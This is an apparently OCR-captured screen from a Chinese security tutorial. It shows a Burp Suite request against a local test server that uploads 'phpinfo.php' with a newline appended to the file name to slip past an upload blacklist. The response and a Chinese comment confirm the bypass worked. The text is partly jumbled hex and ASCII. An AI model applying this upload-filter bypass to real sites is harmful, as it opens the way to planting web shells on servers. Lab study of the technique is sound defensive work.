 Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
20 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
21 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 ---------------1
22 31 30 31 31 31 36 39 34 31 33 30 39 32 36 0d 0a 10111694130926
23 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
24 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
25 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c name="file"; fil
26 65 6e 61 6d 65 3d 22 70 68 70 69 6e 66 6f 2e 70 ename="phpinfo.p
27 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 hp"Content-Typ
28 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f e: application/o
29 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c ctet-stream<
2a 3f 70 68 70 0d 0a 20 70 68 70 69 6e 66 6f 28 29 ?php phpinfo()
2b 3b 20 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d ; ?>--------
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 31 31 30 31 31 31 36 39 34 31 33 -----11011169413
2e 30 39 32 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 0926Content-Di
2f 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
30 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 data; name="name
31 22 0d 0a 0d 0a 70 68 70 69 6e 66 6f 2e 70 68 70 "phpinfo.php
32 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
33 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
34 31 31 30 31 31 31 36 39 34 31 33 30 39 32 36 2d 110111694130926-
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 22 Jun 2019 11:31:37 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.33
Connection: close
Content-Type: text/html
Content-Length: 547
<html>
<body>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="text" name="name" />
<input type="submit" value="□□□□" />
</form>
</body>
</html>
可以看到输出了ok，绕过了黑名单检测。后面出现Warning
是因为涉及到文件读写，而Windows操作系统不允许后缀以
换行符结尾的文件命名方式，因此这里文件会创建失败。
ok<br />
<b>Warning</b>: move_uploaded_file(./phpinfo.php
): failed to open stream: Invalid argument in
<b>C:\WWW\upload.php</b> on line <b>18</b><br />
<br />
<b>Warning</b>: move_uploaded_file(): Unable to move
'C:\WINDOWS\php21.tmp' to './phpinfo.php
' in <b>C:\WWW\upload.php</b> on line <b>18</b><br />
? < + > Type a search term 0 matches
757 bytes | 15 millis